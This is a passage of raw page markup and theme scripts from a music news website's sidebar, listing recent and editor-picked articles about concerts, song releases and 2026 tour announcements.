info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';block_tdi_15.td_column_number="1";block_tdi_15.block_type="td_block_2";block_tdi_15.post_count="4";block_tdi_15.found_posts="988";block_tdi_15.header_color="#";block_tdi_15.ajax_pagination_infinite_stop="";block_tdi_15.max_num_pages="246";tdBlocksArray.push(block_tdi_15)</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_15 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/09/hollywood-palladium-sports-team-supergrass/" rel="bookmark" class="td-image-wrap " title="Hollywood Palladium hosts Sports Team and Supergrass"><img data-lazyloaded="1" src="[data-uri]" width="300" height="194" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/xSuperGrass-1-by-A-Rood-Photo-300x194.jpeg.pagespeed.ic.l0c8JSIkcm.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/SuperGrass-1-by-A-Rood-Photo-300x194.jpeg 300w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/SuperGrass-1-by-A-Rood-Photo-600x388.jpeg 600w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Hollywood Palladium hosts Sports Team and Supergrass"/></a></div></div><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/09/hollywood-palladium-sports-team-supergrass/" rel="bookmark" title="Hollywood Palladium hosts Sports Team and Supergrass">Hollywood Palladium hosts Sports Team and Supergrass</a></h3><div class="meta-info">
<span class="td-post-author-name"><a href="https://livemusicnewsandreview.com/author/phil/">LMNR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-08T13:40:12-04:00">September 8, 2025</time></span></div><div class="td-excerpt">
September 5 2025 Words by Lawrence Mann and pictures by A Rood PhotoLondon-based indie outfit Sports Team opened the night to a modest but receptive crowd....</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/07/christone-kingfish-ingram-shares-new-song-bad-like-me/" rel="bookmark" class="td-image-wrap " title="CHRISTONE “KINGFISH” INGRAM SHARES NEW SONG, &#8220;BAD LIKE ME&#8221;"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/king-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/king-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="CHRISTONE “KINGFISH” INGRAM SHARES NEW SONG, &#8220;BAD LIKE ME&#8221;"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/07/christone-kingfish-ingram-shares-new-song-bad-like-me/" rel="bookmark" title="CHRISTONE “KINGFISH” INGRAM SHARES NEW SONG, &#8220;BAD LIKE ME&#8221;">CHRISTONE “KINGFISH” INGRAM SHARES NEW SONG, &#8220;BAD LIKE ME&#8221;</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-29T09:18:14-04:00">July 29, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/07/kyle-hollingsworth-the-string-cheese-incident-shares-expansive-ode-to-his-home-state-with-colorado-out-now/" rel="bookmark" class="td-image-wrap " title="KYLE HOLLINGSWORTH (THE STRING CHEESE INCIDENT) SHARES EXPANSIVE ODE TO HIS HOME STATE WITH &#8220;COLORADO&#8221; OUT NOW"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/Kyle-Hollingsworth-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/Kyle-Hollingsworth-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="KYLE HOLLINGSWORTH (THE STRING CHEESE INCIDENT) SHARES EXPANSIVE ODE TO HIS HOME STATE WITH &#8220;COLORADO&#8221; OUT NOW"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/07/kyle-hollingsworth-the-string-cheese-incident-shares-expansive-ode-to-his-home-state-with-colorado-out-now/" rel="bookmark" title="KYLE HOLLINGSWORTH (THE STRING CHEESE INCIDENT) SHARES EXPANSIVE ODE TO HIS HOME STATE WITH &#8220;COLORADO&#8221; OUT NOW">KYLE HOLLINGSWORTH (THE STRING CHEESE INCIDENT) SHARES EXPANSIVE ODE TO HIS...</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-24T13:51:43-04:00">July 24, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/07/rest-in-peace-ozzy-osbourne/" rel="bookmark" class="td-image-wrap " title="Rest in Peace Ozzy Osbourne"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/ozzy-black-sabbath_6958280-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/ozzy-black-sabbath_6958280-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Rest in Peace Ozzy Osbourne"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/07/rest-in-peace-ozzy-osbourne/" rel="bookmark" title="Rest in Peace Ozzy Osbourne">Rest in Peace Ozzy Osbourne</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-22T14:43:37-04:00">July 22, 2025</time></span></div></div></div></div></div></div>
<script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_16 td_block_template_1"> <script type="litespeed/javascript">var td_screen_width=document.body.clientWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:200px;height:200px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div><div class="td_block_wrap td_block_7 td_block_widget tdi_17 td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_17"><script type="litespeed/javascript">var block_tdi_17=new tdBlock();block_tdi_17.id="tdi_17";block_tdi_17.atts='{"custom_title":"Editor\u0027s Pick\u0027s","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m6_tl":"","m6_title_tag":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-97464","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular7","td_ajax_filter_type":"td_popularity_filter_fa","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"preload","ajax_pagination":"","ajax_pagination_infinite_stop":"","widget_esi_enable":"0","widget_ttl":"28800","litespeed-cache-conf":{"widget_esi_enable":0,"widget_ttl":28800},"class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';block_tdi_17.td_column_number="1";block_tdi_17.block_type="td_block_7";block_tdi_17.post_count="3";block_tdi_17.found_posts="988";block_tdi_17.header_color="#";block_tdi_17.ajax_pagination_infinite_stop="";block_tdi_17.max_num_pages="330";tdBlocksArray.push(block_tdi_17)</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_17));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-span12\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td-cpt-post\">\r\n            \r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/livemusicnewsandreview.com\/2026\/01\/multi-platinum-rock-legends-blues-traveler-and-gin-blossoms-announce-return-to-the-road-for-co-headlining-summer-tour-with-special-guest-spin-doctors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS\u00a0ANNOUNCE RETURN TO THE ROAD FOR\u00a0CO-HEADLINING SUMMER TOUR\u00a0WITH SPECIAL GUEST SPIN DOCTORS\" ><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2026\/01\/1-100x75.jpg\"  srcset=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2026\/01\/1-100x75.jpg 100w, https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2026\/01\/1-200x150.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS\u00a0ANNOUNCE RETURN TO THE ROAD FOR\u00a0CO-HEADLINING SUMMER TOUR\u00a0WITH SPECIAL GUEST SPIN DOCTORS\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/livemusicnewsandreview.com\/2026\/01\/multi-platinum-rock-legends-blues-traveler-and-gin-blossoms-announce-return-to-the-road-for-co-headlining-summer-tour-with-special-guest-spin-doctors\/\"  rel=\"bookmark\" title=\"MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS\u00a0ANNOUNCE RETURN TO THE ROAD FOR\u00a0CO-HEADLINING SUMMER TOUR\u00a0WITH SPECIAL GUEST SPIN DOCTORS\">MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS\u00a0ANNOUNCE RETURN TO THE...<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-23T13:16:47-05:00\" >January 23, 2026<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span12 -->\n\n\t<div class=\"td-block-span12\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td-cpt-post\">\r\n            \r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/livemusicnewsandreview.com\/2026\/01\/legendary-rock-band-men-at-work-announce-2026-u-s-headlining-tour-with-toad-the-wet-sprocket-and-special-guest-shonen-knife\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE\u00a0\" ><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2026\/01\/header-1-100x75.jpg\"  srcset=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2026\/01\/header-1-100x75.jpg 100w, https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2026\/01\/header-1-200x150.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE\u00a0\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/livemusicnewsandreview.com\/2026\/01\/legendary-rock-band-men-at-work-announce-2026-u-s-headlining-tour-with-toad-the-wet-sprocket-and-special-guest-shonen-knife\/\"  rel=\"bookmark\" title=\"LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE\u00a0\">LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR...<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T10:00:10-05:00\" >January 24, 2026<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span12 -->\n\n\t<div class=\"td-block-span12\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td-cpt-post\">\r\n            \r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/livemusicnewsandreview.com\/2022\/07\/princes-top-5-most-iconic-live-performances\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prince&#8217;s top 5 most iconic live performances\" ><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2022\/08\/article-2-100x75.jpg\"  srcset=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2022\/08\/article-2-100x75.jpg 100w, https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2022\/08\/article-2-200x150.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Prince&#8217;s top 5 most iconic live performances\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/livemusicnewsandreview.com\/2022\/07\/princes-top-5-most-iconic-live-performances\/\"  rel=\"bookmark\" title=\"Prince&#8217;s top 5 most iconic live performances\">Prince&#8217;s top 5 most iconic live performances<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-07-31T21:23:00-04:00\" >July 31, 2022<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span12 -->","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_17));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value="featured";var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_17));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value="popular";var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-span12\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td-cpt-post\">\r\n            \r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/livemusicnewsandreview.com\/2020\/02\/rip-buddy-cage\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RIP Buddy Cage\" ><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/02\/buddycage-100x75.jpg\"  srcset=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/02\/buddycage-100x75.jpg 100w, https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/02\/buddycage-200x150.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"RIP Buddy Cage\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/livemusicnewsandreview.com\/2020\/02\/rip-buddy-cage\/\"  rel=\"bookmark\" title=\"RIP Buddy Cage\">RIP Buddy Cage<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-02-05T16:33:57-05:00\" >February 5, 2020<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span12 -->\n\n\t<div class=\"td-block-span12\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td-cpt-post\">\r\n            \r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/livemusicnewsandreview.com\/2020\/04\/four-things-you-probably-dont-know-about-the-beatles-rooftop-gig\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Four Things You Probably Don\u2019t Know About The Beatles\u2019 Rooftop Gig\" ><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/04\/beatles-rooftop-100x75.jpg\"  srcset=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/04\/beatles-rooftop-100x75.jpg 100w, https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/04\/beatles-rooftop-200x150.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Four Things You Probably Don\u2019t Know About The Beatles\u2019 Rooftop Gig\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/livemusicnewsandreview.com\/2020\/04\/four-things-you-probably-dont-know-about-the-beatles-rooftop-gig\/\"  rel=\"bookmark\" title=\"Four Things You Probably Don\u2019t Know About The Beatles\u2019 Rooftop Gig\">Four Things You Probably Don\u2019t Know About The Beatles\u2019 Rooftop Gig<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-04-21T14:12:22-04:00\" >April 21, 2020<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span12 -->\n\n\t<div class=\"td-block-span12\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td-cpt-post\">\r\n            \r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/livemusicnewsandreview.com\/2020\/03\/matt-gilmour-releases-new-music\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Matt Gilmour releases new music\" ><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/03\/Matt-Gilmour-100x75.jpg\"  srcset=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/03\/Matt-Gilmour-100x75.jpg 100w, https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/03\/Matt-Gilmour-200x150.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Matt Gilmour releases new music\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/livemusicnewsandreview.com\/2020\/03\/matt-gilmour-releases-new-music\/\"  rel=\"bookmark\" title=\"Matt Gilmour releases new music\">Matt Gilmour releases new music<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-03-20T12:57:48-04:00\" >March 20, 2020<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span12 -->","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));</script> <h4 class="block-title"><span class="td-pulldown-size">Editor&#039;s Pick&#039;s</span></h4><div class="td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div id="td-pulldown-tdi_17-val"><span>All </span><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_18" data-td_filter_value="" data-td_block_id="tdi_17" href="#">All</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_19" data-td_filter_value="featured" data-td_block_id="tdi_17" href="#">Featured</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_20" data-td_filter_value="popular" data-td_block_id="tdi_17" href="#">All time popular</a></li></ul></div></div><div id=tdi_17 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2026/01/multi-platinum-rock-legends-blues-traveler-and-gin-blossoms-announce-return-to-the-road-for-co-headlining-summer-tour-with-special-guest-spin-doctors/" rel="bookmark" class="td-image-wrap " title="MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE ROAD FOR CO-HEADLINING SUMMER TOUR WITH SPECIAL GUEST SPIN DOCTORS"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/1-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/1-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE ROAD FOR CO-HEADLINING SUMMER TOUR WITH SPECIAL GUEST SPIN DOCTORS"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2026/01/multi-platinum-rock-legends-blues-traveler-and-gin-blossoms-announce-return-to-the-road-for-co-headlining-summer-tour-with-special-guest-spin-doctors/" rel="bookmark" title="MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE ROAD FOR CO-HEADLINING SUMMER TOUR WITH SPECIAL GUEST SPIN DOCTORS">MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE...</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:16:47-05:00">January 23, 2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2026/01/legendary-rock-band-men-at-work-announce-2026-u-s-headlining-tour-with-toad-the-wet-sprocket-and-special-guest-shonen-knife/" rel="bookmark" class="td-image-wrap " title="LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE "><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/header-1-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/header-1-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE "/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2026/01/legendary-rock-band-men-at-work-announce-2026-u-s-headlining-tour-with-toad-the-wet-sprocket-and-special-guest-shonen-knife/" rel="bookmark" title="LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE ">LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR...</a></h3><div class="meta-info">
